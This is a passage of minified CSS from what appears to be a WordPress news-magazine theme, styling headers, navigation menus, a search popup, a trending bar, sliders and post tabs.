li{color:#bbb;padding-right:0;border-right:none}.social-links{margin:0}.social-links li{display:inline-block;list-style-type:none;padding:0 10px}.social-links li a{color:#222}.social-links li a:hover{color:#fc4a00}.social-links li:last-child{padding-right:0}@media (min-width:1025px){.social-links .header-date-info{padding-right:20px}}.header-date-info{border-right:1px solid #eaeaea}@media (min-width:1025px){.header-date-info{margin-right:10px}}.header-top-info{display:-webkit-box;display:-ms-flexbox;display:flex}.header-top-info .top-info,.header-top-info .social-links{padding:0}.header-top-info .top-info li,.header-top-info .social-links li{padding-right:0;border-right:0}.header-top-info .social-links{padding-right:15px;margin-right:15px;border-right:1px solid rgba(255,255,255,.2)}.tranding-bg-white.trending-light.bg-gray{background:#f5f5f5;padding:0}.header-middle-area{padding:20px 0}.header-middle-area .social-links{padding-left:0}.header-middle-area .social-links li:first-child{padding-left:0}.header-middle-area .social-links li a{font-size:14px;font-weight:400}.header-middle-area .header-search .form-control{background:transparent;background:transparent;border:none;border-bottom:1px solid #eaeaea;font-size:13px}.header-middle-area .header-search .form-control:focus{-webkit-box-shadow:none;box-shadow:none;outline:0}.header-middle-area .header-search .form-control::-webkit-input-placeholder{color:#ddd}.header-middle-area .header-search .form-control::-moz-placeholder{color:#ddd}.header-middle-area .header-search .form-control:-ms-input-placeholder{color:#ddd}.header-middle-area .header-search .form-control::-ms-input-placeholder{color:#ddd}.header-middle-area .header-search .form-control::placeholder{color:#ddd}.header-middle-area .header-search .search-button{background:transparent;border:none;outline:none;color:#b6b6b6;font-size:14px;font-weight:400;cursor:pointer}.header-middle-area .header-search .search-button i{font-weight:700}.header-middle-area.style8{padding:45px 0}.header-middle-gradent{background-image:-o-linear-gradient(70deg,#f84270 0%,#fe803b 100%);background-image:linear-gradient(20deg,#f84270 0%,#fe803b 100%);padding:30px 0}.header-middle-gradent .logo-area{margin:20px 0}.header-middle-gradent .social-links li a{color:#fff}.header-middle-gradent .header-search .form-control{border-bottom:1px solid rgba(255,255,255,.26);color:#fff}.header-middle-gradent .header-search .form-control::-webkit-input-placeholder{color:#fff}.header-middle-gradent .header-search .form-control::-moz-placeholder{color:#fff}.header-middle-gradent .header-search .form-control:-ms-input-placeholder{color:#fff}.header-middle-gradent .header-search .form-control::-ms-input-placeholder{color:#fff}.header-middle-gradent .header-search .form-control::placeholder{color:#fff}.header-middle-gradent .header-search .search-button{color:#fff}.logo{display:inline-block}.logo img{width:100%;max-width:220px}.logo-light{display:none}.dark-mode .logo-light{display:block}.logo-dark{display:block}.dark-mode .logo-dark{display:none}.header .navbar-light{padding:0}.header .navbar-light .navbar-toggler{outline:none;border:none}.header .navbar-light .navbar-toggler-icon{background-image:none;color:#fff;font-size:24px;vertical-align:middle;background:#cc4209;padding:7px 0;width:40px}.header .navbar-light .navbar-nav>li{padding:0 24px;position:relative}.header .navbar-light .navbar-nav>li:before{position:absolute;right:0;content:"";width:1px;height:20px;background:#e2e2e2;top:0;bottom:0;margin:auto}.header .navbar-light .navbar-nav>li>a{line-height:70px;position:relative;padding:0}.header .navbar-light .navbar-nav>li:last-child:before{display:none}.header .navbar-light .navbar-nav>li:last-child>a:before{display:none}.header .navbar-light .navbar-nav>li.active>a:before{position:absolute;right:0;content:"";width:15px;height:2px;background:#fc4a00;bottom:15px;margin:auto;left:0;display:block}.header .navbar-light .navbar-nav li a{font-weight:700;color:#222;text-transform:uppercase;font-size:13px}.header .navbar-light .navbar-nav li a:hover{color:#fc4a00}.header .navbar-light .navbar-nav li.active>a{color:#fc4a00}.header .navbar-light .navbar-nav li ul.dropdown-menu{padding:0;min-width:230px;border-radius:0;-webkit-box-shadow:0 3px 5px 0 rgba(0,0,0,.2);box-shadow:0 3px 5px 0 rgba(0,0,0,.2);border:none;-o-transition:all 500ms ease 0.4s ease;transition:all 500ms ease 0.4s ease;-webkit-transition:all 500ms ease 0.4s ease;-moz-transition:all 500ms ease 0.4s ease;-ms-transition:all 500ms ease 0.4s ease;margin:0}.header .navbar-light .navbar-nav li ul.dropdown-menu li a{font-size:12px;border-top:1px solid #eaeaea;line-height:36px}.header .navbar-light .navbar-nav li ul.dropdown-menu li:first-child>a{border-top:none}.header .navbar-light .navbar-nav li ul.dropdown-menu li .dropdown-menu{left:100%;top:0}@media (max-width:991px){.header .navbar-light .navbar-nav li ul.dropdown-menu li .dropdown-menu{padding-left:20px}}.header .navbar-light .navbar-nav li ul.dropdown-menu li .dropdown-item.active,.header .navbar-light .navbar-nav li ul.dropdown-menu li .dropdown-item:hover{background:transparent}.header .navbar-light .navbar-nav li ul.dropdown-menu li.dropdown{position:relative}.header .navbar-light .navbar-nav li ul.dropdown-menu li.dropdown>a:after{font-family:"ts-iconfont"!important;content:"\e874";border:0;vertical-align:0;position:absolute;right:15px;top:5px;font-size:14px}@media (min-width:991px){.header .navbar-light .navbar-nav li ul.dropdown-menu li.dropdown>a:after{-webkit-transform:rotate(-90deg);-ms-transform:rotate(-90deg);transform:rotate(-90deg)}}@media (min-width:992px){.header .navbar-light .navbar-nav li:hover>.dropdown-menu{display:block}}.header .navbar-light .dropdown-toggle::after{font-family:"ts-iconfont"!important;content:"\e874";border:0;vertical-align:0;float:right}.header .navbar-light .nav-search-area{margin-left:auto}.header .navbar-light .nav-search-area a{padding:0;width:35px;height:auto;min-height:35px;line-height:35px;text-align:center;background:#222;color:#fff;border-radius:50%;-webkit-border-radius:50%;-ms-border-radius:50%;font-size:14px}.header .navbar-light .nav-search-area a i{vertical-align:middle;font-weight:700}.header-gradient{background-image:-o-linear-gradient(70deg,rgb(248,66,112) 0%,rgb(254,128,59) 100%);background-image:linear-gradient(20deg,rgb(248,66,112) 0%,rgb(254,128,59) 100%)}.header-gradient .navbar-light .navbar-nav.ml-auto{margin-left:0!important}.header-gradient .navbar-light .navbar-nav>li{-o-transition:all 0.4s ease;transition:all 0.4s ease;-webkit-transition:all 0.4s ease;-moz-transition:all 0.4s ease;-ms-transition:all 0.4s ease}.header-gradient .navbar-light .navbar-nav>li>a{color:#fff;font-size:14px}.header-gradient .navbar-light .navbar-nav>li>a:hover{color:#fff}.header-gradient .navbar-light .navbar-nav>li:before{background:rgba(255,255,255,.2);-o-transition:all 0.4s ease;transition:all 0.4s ease;-webkit-transition:all 0.4s ease;-moz-transition:all 0.4s ease;-ms-transition:all 0.4s ease}.header-gradient .navbar-light .navbar-nav>li:after{position:absolute;content:"";width:1px;height:100%;background:rgba(255,255,255,.2);top:0;bottom:0;left:0;-o-transition:all 0.4s ease;transition:all 0.4s ease;-webkit-transition:all 0.4s ease;-moz-transition:all 0.4s ease;-ms-transition:all 0.4s ease;opacity:0}.header-gradient .navbar-light .navbar-nav>li.active,.header-gradient .navbar-light .navbar-nav>li:hover{background:rgba(255,255,255,.1)}.header-gradient .navbar-light .navbar-nav>li.active>a,.header-gradient .navbar-light .navbar-nav>li:hover>a{color:#fff}.header-gradient .navbar-light .navbar-nav>li.active>a:before,.header-gradient .navbar-light .navbar-nav>li:hover>a:before{display:none}.header-gradient .navbar-light .navbar-nav>li.active:before,.header-gradient .navbar-light .navbar-nav>li.active:after,.header-gradient .navbar-light .navbar-nav>li:hover:before,.header-gradient .navbar-light .navbar-nav>li:hover:after{opacity:1;height:100%;background:rgba(255,255,255,.2)}.header-gradient .navbar-light .social-links{background:rgba(255,255,255,.05);padding:0 20px 0 12px;border-left:1px solid rgba(255,255,255,.2);border-right:1px solid rgba(255,255,255,.2)}.header-gradient .navbar-light .social-links li a{color:#fff;line-height:70px}.header-gradient .navbar-light .nav-search-area .header-search-icon a{background:rgba(255,255,255,.1);border-radius:0;-webkit-border-radius:0;-ms-border-radius:0;border-right:1px solid rgba(255,255,255,.2);width:65px;height:auto;line-height:70px;display:inline-block}.header-gradient .m-auto .navbar-nav{margin:auto!important}.header-gradient.style8 .logo{margin-right:50px;max-width:180px}.header-gradient-area .topbar .tranding-bar .trending-slide .trending-title{color:#fff;border-right-color:rgba(255,255,255,.2)}.header-gradient-area .topbar .tranding-bar .trending-slide .trending-title i{color:#fff}.header-gradient-area .topbar .top-info li,.header-gradient-area .topbar .social-links li{color:#fff}.header-gradient-area .topbar .top-info li a,.header-gradient-area .topbar .social-links li a{color:#fff}.header-gradient-area .topbar.b-bottom{border-bottom:1px solid rgba(255,255,255,.15)}@media (min-width:992px){.header-gradient-area .header .navbar-light .logo{margin-right:40px}}@media (min-width:992px){.header-gradient-area .header .navbar-light .navbar-nav>li>a{line-height:130px}}.header-gradient-area .header .navbar-light .navbar-nav>li:after{display:none}.header-gradient-area .header .navbar-light .navbar-nav>li.active,.header-gradient-area .header .navbar-light .navbar-nav>li:hover{background:transparent}.header-gradient-area .header .navbar-light .navbar-nav>li.active>a,.header-gradient-area .header .navbar-light .navbar-nav>li:hover>a{color:#fff}.header-gradient-area .header .navbar-light .navbar-nav>li.active>a:before,.header-gradient-area .header .navbar-light .navbar-nav>li:hover>a:before{display:none}.header-gradient-area .header .navbar-light .navbar-nav>li.active:before,.header-gradient-area .header .navbar-light .navbar-nav>li:hover:before{height:20px}.header-gradient-area .header .navbar-light .nav-search-area .header-search-icon a{background:transparent;text-align:right;border-right:0}.header-gradient-area.header-gradient h1.logo-title a{color:#fff}.header-dark .navbar-light{background:#222;padding:0 20px;border-radius:5px;-webkit-border-radius:5px;-ms-border-radius:5px}@media (max-width:992px){.header-dark .navbar-light{padding:20px}}.header-dark .navbar-light .logo{margin-right:50px}.header-dark .navbar-light .navbar-nav>li>a{color:#fff;line-height:90px}.header-dark .navbar-light .navbar-nav>li>a:focus{color:#fff}.header-dark .navbar-light .navbar-nav>li:before{background:rgba(255,255,255,.1)}.navbar-solid .navbar-light{border-top:1px solid #eaeaea;border-bottom:1px solid #eaeaea}.navbar-solid .navbar-nav{margin:auto!important}.header-solid{background-color:rgb(255,255,255);-webkit-box-shadow:-2.088px 14.854px 40px 0 rgba(0,0,0,.07);box-shadow:-2.088px 14.854px 40px 0 rgba(0,0,0,.07)}.header-solid .logo{margin-right:50px}.header-solid .navbar-light .navbar-nav>li>a{line-height:90px}.header-solid .navbar-light .nav-search-area a{background:transparent;color:#222;text-align:right}.navbar-center{padding:10px 0}.navbar-center .navbar-nav.ml-auto{margin-right:auto}.header-bg-dark{background:#222}.modal-searchPanel .xs-search-group{position:relative}.modal-searchPanel .xs-search-group input:not([type=submit]){height:70px;background-color:transparent;border-radius:50px;border:2px solid #fff;color:#fff;padding:0 30px}.modal-searchPanel .xs-search-group input:not([type=submit])::-webkit-input-placeholder{color:#fff}.modal-searchPanel .xs-search-group input:not([type=submit])::-moz-placeholder{color:#fff}.modal-searchPanel .xs-search-group input:not([type=submit]):-ms-input-placeholder{color:#fff}.modal-searchPanel .xs-search-group input:not([type=submit]):-moz-placeholder{color:#fff}.modal-searchPanel .xs-search-group .search-button{background-color:transparent;border:0;padding:0;color:#fff;position:absolute;right:0;cursor:pointer;top:50%;-webkit-transform:translateY(-50%);-ms-transform:translateY(-50%);transform:translateY(-50%);height:100%;width:70px;border-radius:0 50px 50px 0}.mfp-bg.xs-promo-popup{background-color:rgba(0,0,0,.87);padding-bottom:100%;border-radius:100%;overflow:hidden;-webkit-animation:menu-animation 0.8s ease-out forwards;animation:menu-animation 0.8s ease-out forwards}@-webkit-keyframes menu-animation{0%{opacity:0;-webkit-transform:scale(.04) translateY(300%);transform:scale(.04) translateY(300%)}40%{-webkit-transform:scale(.04) translateY(0);transform:scale(.04) translateY(0);-webkit-transition:ease-out;-o-transition:ease-out;transition:ease-out}40%{-webkit-transform:scale(.04) translateY(0);transform:scale(.04) translateY(0)}60%{opacity:1;-webkit-transform:scale(.02) translateY(0);transform:scale(.02) translateY(0)}61%{opacity:1;-webkit-transform:scale(.04) translateY(0);transform:scale(.04) translateY(0)}99.9%{opacity:1;height:0;padding-bottom:100%;border-radius:100%}100%{opacity:1;-webkit-transform:scale(2) translateY(0);transform:scale(2) translateY(0);height:100%;padding-bottom:0;border-radius:0}}@keyframes menu-animation{0%{opacity:0;-webkit-transform:scale(.04) translateY(300%);transform:scale(.04) translateY(300%)}40%{-webkit-transform:scale(.04) translateY(0);transform:scale(.04) translateY(0);-webkit-transition:ease-out;-o-transition:ease-out;transition:ease-out}40%{-webkit-transform:scale(.04) translateY(0);transform:scale(.04) translateY(0)}60%{opacity:1;-webkit-transform:scale(.02) translateY(0);transform:scale(.02) translateY(0)}61%{opacity:1;-webkit-transform:scale(.04) translateY(0);transform:scale(.04) translateY(0)}99.9%{opacity:1;height:0;padding-bottom:100%;border-radius:100%}100%{opacity:1;-webkit-transform:scale(2) translateY(0);transform:scale(2) translateY(0);height:100%;padding-bottom:0;border-radius:0}}.xs-promo-popup .modal-content{background-color:transparent;padding:0;border:0}.xs-promo-popup .mfp-close{color:#fff;opacity:0;-webkit-transition:all 1s ease 0.8s;-o-transition:all 1s ease 0.8s;transition:all 1s ease 0.8s;-webkit-transform:translateY(-500px);-ms-transform:translateY(-500px);transform:translateY(-500px)}.xs-promo-popup.mfp-ready .mfp-close{opacity:1;-webkit-transform:translateY(0);-ms-transform:translateY(0);transform:translateY(0)}.ts-search-form .form-control{height:60px;border-radius:36px!important}.ts-search-form .vinkmag-serach{position:relative;overflow:hidden}.ts-search-form .vinkmag-serach:before{position:absolute;right:-1px;top:0;bottom:0;content:"\f002";font-family:"Fontawesome";font-size:20px;background:red;z-index:333;padding:18px 33px;margin:auto;color:#fff;border-top-right-radius:36px;border-bottom-right-radius:36px;cursor:pointer}.ts-search-form.modal-searchPanel .xs-search-panel{margin:0}.xs-promo-popup.my-mfp-slide-bottom .zoom-anim-dialog{opacity:0;-webkit-transition:all 1s ease 0.8s;-o-transition:all 1s ease 0.8s;transition:all 1s ease 0.8s;-webkit-transform:translateY(-500px);-ms-transform:translateY(-500px);transform:translateY(-500px)}.xs-promo-popup.my-mfp-slide-bottom.mfp-ready .zoom-anim-dialog{opacity:1;-webkit-transform:translateY(0);-ms-transform:translateY(0);transform:translateY(0)}@media (min-width:1025px){.navbar-sticky{-o-transition:all 0.4s ease;transition:all 0.4s ease;-webkit-transition:all 0.4s ease;-moz-transition:all 0.4s ease;-ms-transition:all 0.4s ease}.navbar-sticky.sticky{position:fixed;left:0;top:0;width:100%;z-index:22}.navbar-sticky.sticky.fade_down_effect{-webkit-animation-name:fadeInDown;animation-name:fadeInDown;-webkit-animation-duration:1s;animation-duration:1s;-webkit-animation-fill-mode:both;animation-fill-mode:both;-webkit-animation-delay:0.1s;animation-delay:0.1s}.navbar-sticky.sticky.fade_down_effect.navbar-solid,.navbar-sticky.sticky.fade_down_effect.navbar-center,.navbar-sticky.sticky.fade_down_effect.navbar-solid-box{background:#fff}.header-gradient .navbar-sticky.sticky{background-image:-o-linear-gradient(70deg,#f84270 0%,#fe803b 100%);background-image:linear-gradient(20deg,#f84270 0%,#fe803b 100%)}.header-bg-dark .navbar-sticky.sticky{background:#222}.header-gradient-area .header .navbar-sticky.sticky .ekit-wid-con .digiqole-elementskit-menu{height:70px}.header-gradient-area .header .navbar-sticky.sticky .navbar-light .navbar-nav>li>a{line-height:70px}}.header .digiqole-elementskit-menu-container .navbar-toggler{display:none}.header .navbar-light .elementskit-menu-hamburger{float:left;background:#fc4a00;padding:12px 10px;margin:5px 5px 5px 10px;border:none}.header .navbar-light .elementskit-menu-hamburger .elementskit-menu-hamburger-icon{background:#fff}.header .navbar-light .ekit-wid-con .digiqole-elementskit-menu{height:70px;z-index:22}@media (min-width:1025px){.header .navbar-light .ekit-wid-con .digiqole-elementskit-menu{position:static}}.header .navbar-light .ekit-wid-con .digiqole-elementskit-menu .elementskit-navbar-nav>li>a{line-height:70px;position:relative;padding:0 22px}.header .navbar-light .ekit-wid-con .digiqole-elementskit-menu .elementskit-navbar-nav>li>a:hover{background:transparent;color:#fc4a00}.header .navbar-light .ekit-wid-con .digiqole-elementskit-menu .elementskit-navbar-nav>li>a:after{position:absolute;right:0;content:"";width:1px;height:20px;background:rgba(255,255,255,.2);top:0;bottom:0;margin:auto;-o-transition:all 0.4s ease;transition:all 0.4s ease;-webkit-transition:all 0.4s ease;-moz-transition:all 0.4s ease;-ms-transition:all 0.4s ease}.header .navbar-light .ekit-wid-con .digiqole-elementskit-menu .elementskit-navbar-nav>li:hover>a{background:transparent;color:#fc4a00}.header .navbar-light .ekit-wid-con .digiqole-elementskit-menu .elementskit-navbar-nav>li.active>a:before{position:absolute;right:0;content:"";width:15px;height:2px;background:#fc4a00;bottom:15px;margin:auto;left:0;display:block}.header .navbar-light .ekit-wid-con .digiqole-elementskit-menu .elementskit-navbar-nav>li:last-child>a:after{display:none}.header .navbar-light .ekit-wid-con .digiqole-elementskit-menu .elementskit-navbar-nav li a{font-weight:700;color:#222;text-transform:uppercase;font-size:13px}.header .navbar-light .ekit-wid-con .digiqole-elementskit-menu .elementskit-navbar-nav li a:hover{color:#fc4a00}.header .navbar-light .ekit-wid-con .digiqole-elementskit-menu .elementskit-navbar-nav li .elementskit-dropdown li a{font-size:12px;letter-spacing:0;padding-left:25px;padding-right:25px}.header .navbar-light .ekit-wid-con .digiqole-elementskit-menu .elementskit-navbar-nav .dropdown-item.active{background:transparent;color:#fc4a00}.header .navbar-light .ekit-wid-con .digiqole-elementskit-menu .elementskit-navbar-nav .tab__post--title,.header .navbar-light .ekit-wid-con .digiqole-elementskit-menu .elementskit-navbar-nav .tab__post--title a{line-height:18px;font-weight:600;font-size:16px;text-transform:inherit}.header .navbar-light .ekit-wid-con .digiqole-elementskit-menu .elementskit-dropdown,.header .navbar-light .ekit-wid-con .digiqole-elementskit-menu .elementskit-submenu-panel,.header .navbar-light .ekit-wid-con .digiqole-elementskit-menu .elementskit-megamenu-panel{z-index:22}.header.header-gradient .navbar-light .ekit-wid-con .digiqole-elementskit-menu .elementskit-navbar-nav>li{-o-transition:all 0.4s ease;transition:all 0.4s ease;-webkit-transition:all 0.4s ease;-moz-transition:all 0.4s ease;-ms-transition:all 0.4s ease}.header.header-gradient .navbar-light .ekit-wid-con .digiqole-elementskit-menu .elementskit-navbar-nav>li>a{color:#fff;font-size:14px}.header.header-gradient .navbar-light .ekit-wid-con .digiqole-elementskit-menu .elementskit-navbar-nav>li>a:hover{color:#fff}.header.header-gradient .navbar-light .ekit-wid-con .digiqole-elementskit-menu .elementskit-navbar-nav>li>a:after{position:absolute;content:"";width:1px;height:100%;background:rgba(255,255,255,.2);top:0;bottom:0;right:0;left:auto;-o-transition:all 0.4s ease;transition:all 0.4s ease;-webkit-transition:all 0.4s ease;-moz-transition:all 0.4s ease;-ms-transition:all 0.4s ease;opacity:0;visibility:hidden}.header.header-gradient .navbar-light .ekit-wid-con .digiqole-elementskit-menu .elementskit-navbar-nav>li>a:before{position:absolute;left:0;content:"";width:1px;height:20px;background:rgba(255,255,255,.2);top:0;bottom:0;right:auto;margin:auto}.header.header-gradient .navbar-light .ekit-wid-con .digiqole-elementskit-menu .elementskit-navbar-nav>li.active,.header.header-gradient .navbar-light .ekit-wid-con .digiqole-elementskit-menu .elementskit-navbar-nav>li:hover{background:rgba(255,255,255,.1)}.header.header-gradient .navbar-light .ekit-wid-con .digiqole-elementskit-menu .elementskit-navbar-nav>li.active>a,.header.header-gradient .navbar-light .ekit-wid-con .digiqole-elementskit-menu .elementskit-navbar-nav>li:hover>a{color:#fff}.header.header-gradient .navbar-light .ekit-wid-con .digiqole-elementskit-menu .elementskit-navbar-nav>li.active>a:after,.header.header-gradient .navbar-light .ekit-wid-con .digiqole-elementskit-menu .elementskit-navbar-nav>li.active>a:before,.header.header-gradient .navbar-light .ekit-wid-con .digiqole-elementskit-menu .elementskit-navbar-nav>li:hover>a:after,.header.header-gradient .navbar-light .ekit-wid-con .digiqole-elementskit-menu .elementskit-navbar-nav>li:hover>a:before{opacity:1;height:100%;visibility:visible;background:rgba(255,255,255,.2)}@media (min-width:1025px){.header.header-gradient .navbar-light.m-auto .ekit-wid-con{margin:auto}}.header.header-gradient .social-links{margin-left:auto;display:-webkit-box;display:-ms-flexbox;display:flex}.header.header-gradient .nav-search-area{margin-left:0}@media (min-width:1025px){.header.navbar-solid .navbar-light .ekit-wid-con{margin:auto}}@media (min-width:767px) and (max-width:1024px){.header-gradient-area .navbar-light .ekit-wid-con{margin-left:auto}}.header-gradient-area .navbar-light .ekit-wid-con .digiqole-elementskit-menu{height:120px}@media (min-width:1025px){.header-gradient-area .navbar-light .ekit-wid-con .digiqole-elementskit-menu .elementskit-navbar-nav>li>a{color:#fff;line-height:120px}}@media (min-width:1025px){.header-gradient-area .navbar-light .ekit-wid-con .digiqole-elementskit-menu .elementskit-navbar-nav>li:hover>a{color:#fff}}@media (min-width:1025px){.header-dark .navbar-light .ekit-wid-con .digiqole-elementskit-menu{height:90px}}@media (min-width:1025px){.header-dark .navbar-light .ekit-wid-con .digiqole-elementskit-menu .elementskit-navbar-nav>li>a{color:#fff;line-height:90px}}@media (min-width:1025px){.header-solid .navbar-light .ekit-wid-con .digiqole-elementskit-menu{height:80px}}@media (min-width:1025px){.header-solid .navbar-light .ekit-wid-con .digiqole-elementskit-menu .elementskit-navbar-nav>li>a{line-height:80px}}.header-solid .navbar-light .ekit-wid-con .digiqole-elementskit-menu .elementskit-navbar-nav>li>a:after{background:rgba(0,0,0,.09)}.elementskit-navbar-nav-default.elementskit_line_arrow .elementskit-submenu-panel>li>a .elementskit-submenu-indicator{float:right}@media (max-width:1024px){.elementskit-navbar-nav-default.elementskit_line_arrow .elementskit-submenu-panel>li>a .elementskit-submenu-indicator{-webkit-transform:rotate(-90deg);-ms-transform:rotate(-90deg);transform:rotate(-90deg)}}.tranding-bar .trending-slide{position:relative;padding:8px 0}.tranding-bar .trending-slide .trending-title{display:inline-block;font-size:12px;padding:6px 10px;line-height:15px;text-transform:uppercase;position:relative;margin:0 15px 0 0;font-weight:700;padding:0 10px 0 0;margin-right:5px;border-right:1px solid #dedbdb}.tranding-bar .trending-slide .trending-title i{color:#fc4a00}.tranding-bar .trending-slide .carousel-inner{width:auto;display:inline-block;vertical-align:middle}.tranding-bar .trending-slide .post-title{color:#fff;-o-transition:400ms;transition:400ms;-webkit-transition:400ms;margin:0;font-size:13px;line-height:24px;font-weight:400}.tranding-bar .tp-control{position:absolute;right:12px;top:13px}.tranding-bar .tp-control a{margin:0;color:#fff;width:20px;height:20px;line-height:20px;background-color:rgba(255,255,255,.2);padding:0;border-radius:0;display:inline-block;text-align:center;font-size:14px;cursor:pointer;border-radius:50%;-webkit-border-radius:50%;-ms-border-radius:50%}.tranding-bar .tp-control a:hover{background-color:rgba(0,0,0,.2)}.trending-light{padding:10px 0}.trending-light .tranding-bar .trending-slide .trending-title{padding:8px 10px 6px 10px;color:#fff;background:#fc4a00;border-radius:5px;-webkit-border-radius:5px;-ms-border-radius:5px}.trending-light .tranding-bar .trending-slide .trending-title i{color:#fff}.trending-light .tranding-bar .trending-slide.trending-slide-bg{border-bottom:0}.tranding-bg-dark .tranding-bar .trending-slide-bg{padding-left:0;padding-right:0}.tranding-bg-dark .tranding-bar .trending-slide-bg .trending-title{color:#fff;border-right-color:rgba(255,255,255,.15)}.tranding-bg-dark .tranding-bar .trending-slide-bg .post-title{color:#bbb}.tranding-bg-dark .tranding-bar .tp-control{right:0}.tranding-bg-white .tranding-bar .trending-slide-bg{background:transparent;padding-left:0;padding-right:0;border-bottom:1px solid #eaeaea}.tranding-bg-white .tranding-bar .trending-slide-bg.trending-slide .post-title{color:#222}.tranding-bg-white .tranding-bar .tp-control{right:0}.tranding-bg-white .tranding-bar .tp-control a{background:rgba(44,44,44,.2);color:#222}.tranding-gradient .tranding-bar{background-image:-o-linear-gradient(45deg,rgb(0,159,255) 0%,rgb(236,47,75) 100%);background-image:linear-gradient(45deg,rgb(0,159,255) 0%,rgb(236,47,75) 100%)}.tranding-gradient .tranding-bar .trending-slide{background:transparent;padding-left:0;padding-right:0}.tranding-gradient .tranding-bar .tp-control{right:0}.tranding-box-gradient .tranding-bar .trending-slide{background-image:-o-linear-gradient(45deg,rgb(0,159,255) 0%,rgb(236,47,75) 100%);background-image:linear-gradient(45deg,rgb(0,159,255) 0%,rgb(236,47,75) 100%)}.digiqole-main-slider{position:relative}.digiqole-main-slider .post-title a{color:#fff}.digiqole-main-slider .post-content{position:absolute;bottom:0;right:0;padding:40px;max-width:600px;background:#222;color:#fff}.digiqole-main-slider .post-content p{color:#ddd;margin-bottom:20px}.digiqole-main-slider .post-content .post-cat{padding:1px 8px;margin-bottom:10px}.digiqole-main-slider .post-cat{background:#bc8a61;color:#fff;text-transform:uppercase;padding:4px;z-index:1}.digiqole-main-slider .post-meta-info{padding:0;margin-bottom:10px}.digiqole-main-slider .post-meta-info li{display:inline-block;font-size:13px;color:#eee;text-transform:capitalize}.digiqole-main-slider .post-meta-info li a{color:#eee}.digiqole-main-slider .post-meta-info li a:hover{color:#bc8a61}.digiqole-main-slider .post-meta-info li i{margin-right:5px}.digiqole-main-slider .post-meta-info li:not(:last-child){margin-right:20px}.digiqole-main-slider .post-meta-info li.active i{color:#fc4a00}.digiqole-main-slider .post-readmore{font-size:13px;font-weight:700;text-transform:uppercase;color:#fff}.digiqole-main-slider .post-readmore i{margin-left:10px}.digiqole-main-slider .post-slide-item{min-height:600px;background-position:50% 50%;background-size:cover;border-radius:5px;-webkit-border-radius:5px;-ms-border-radius:5px;overflow:hidden}.main-slider .swiper-button-next,.main-slider .swiper-button-prev{position:absolute;margin-top:-30px;top:auto;right:0;bottom:0;width:30px;height:30px;text-align:center;font-size:14px;padding:5px;background:rgba(255,255,255,.2);border-radius:50%;-webkit-transform:translateY(0);-ms-transform:translateY(0);transform:translateY(0);-o-transition:all 0.4s ease;transition:all 0.4s ease;-webkit-transition:all 0.4s ease;-moz-transition:all 0.4s ease;-ms-transition:all 0.4s ease}.main-slider .swiper-button-next:hover,.main-slider .swiper-button-prev:hover{background:#fc4a00}.main-slider .swiper-button-next i,.main-slider .swiper-button-prev i{font-size:20px;color:#fff}.main-slider .swiper-button-prev{left:auto;bottom:30px}.main-slider .swiper-pagination,.main-slider .main-pagination{position:absolute;left:50px;top:50%;padding:0;text-align:left;width:20px;z-index:10;opacity:1;-webkit-transform:translateY(-50%);-ms-transform:translateY(-50%);transform:translateY(-50%)}.main-slider .swiper-pagination .swiper-pagination-bullet,.main-slider .main-pagination .swiper-pagination-bullet{display:block;opacity:1}.main-slider .swiper-pagination .swiper-pagination-bullet:first-child,.main-slider .main-pagination .swiper-pagination-bullet:first-child{padding-left:0}.main-slider .swiper-pagination .swiper-pagination-bullet.active span,.main-slider .main-pagination .swiper-pagination-bullet.active span{width:8px;height:20px;background:#fff}.main-slider .swiper-pagination .swiper-pagination-bullet.swiper-pagination-bullet-active,.main-slider .main-pagination .swiper-pagination-bullet.swiper-pagination-bullet-active{width:8px;height:20px;background:#fc4a00;border-radius:10px}.main-slider .swiper-pagination .swiper-pagination-bullet,.main-slider .main-pagination .swiper-pagination-bullet{width:8px;height:8px;margin:8px 0;background:#d3d3d3;opacity:1}.post-slider{position:relative}.post-slider .swiper-pagination{position:relative;width:100%!important;padding:25px 0;text-align:center}.post-slider .swiper-pagination .swiper-pagination-bullet{width:7px;height:7px;margin:5px;background:#d3d3d3;opacity:1}.post-slider .swiper-pagination .swiper-pagination-bullet.swiper-pagination-bullet-active{width:20px;height:7px;background:#fc4a00;border-radius:10px}.post-slider .swiper-button-prev,.post-slider .swiper-button-next{width:46px;height:46px;background:transparent;border:1px solid #eaeaea;color:#101010;left:-90px;border-radius:50%;line-height:43px;-webkit-transition:all ease 0.5s;-o-transition:all ease 0.5s;transition:all ease 0.5s;display:none}.post-slider .swiper-button-prev:hover,.post-slider .swiper-button-next:hover{background:transparent;border:1px solid transparent}.post-slider .swiper-button-prev i,.post-slider .swiper-button-next i{color:#101010;-webkit-transition:all 0.5s ease;-o-transition:all 0.5s ease;transition:all 0.5s ease}.post-slider .swiper-button-next{left:auto;right:-90px}@media (min-width:1366px){.post-slider .swiper-button-prev,.post-slider .swiper-button-next{display:block}}.post-slider.style1 .swiper-button-prev,.post-slider.style1 .swiper-button-next{position:absolute;right:30px;top:-50px;left:auto;-webkit-transform:translateY(0);-ms-transform:translateY(0);transform:translateY(0);border:none}.post-slider.style1 .swiper-button-prev i,.post-slider.style1 .swiper-button-next i{font-size:20px;color:#fff}.post-slider.style1 .swiper-button-prev:hover,.post-slider.style1 .swiper-button-next:hover{background:rgba(44,44,44,.1)}.post-slider.style1 .swiper-button-prev:hover i,.post-slider.style1 .swiper-button-next:hover i{color:#222}.post-slider.style1 .swiper-button-prev{right:80px!important}.featured-tab-item{position:relative}.featured-tab-item .nav-tabs{border:0;position:absolute;top:-5px;right:0}.featured-tab-item .nav-tabs .nav-item{margin-bottom:-1px}.featured-tab-item .nav-tabs .nav-link{padding:0 7px;border:none;position:relative;display:inline-block}.featured-tab-item .nav-tabs .nav-link.active{background:transparent}.featured-tab-item .nav-tabs .nav-link.active .tab-head>span.tab-text-title{color:#fc4a00;background:transparent;border:none}.featured-tab-item .nav-tabs .nav-link.active:before{position:absolute;content:"";left:0;width:4px;height:4px;border-radius:50%;background:#fc4a00;top:-5px;bottom:0;margin:auto}.featured-tab-item .nav-tabs .nav-link .tab-head>span.tab-text-title{font-size:17px}.featured-tab-item .tab-content{border-top:0;padding:0;overflow:hidden}.featured-tab-item .tab-content>.active{display:block}.featured-tab-item .block-tab-item .second .post-block-list .list-post li{margin-bottom:15px}.featured-tab-item .block-tab-item .second .post-block-list .list-post li:last-child{margin-bottom:0}.block-tab-item .big-block .post-content .post-cat{margin-bottom:10px}.block-tab-item .big-block .post-content .post-meta{margin-bottom:10px}.post-block-list ul{list-style-type:none;padding:0;margin:0}.post-block-list .post-thumb{margin-right:15px}.post-block-list .post-thumb 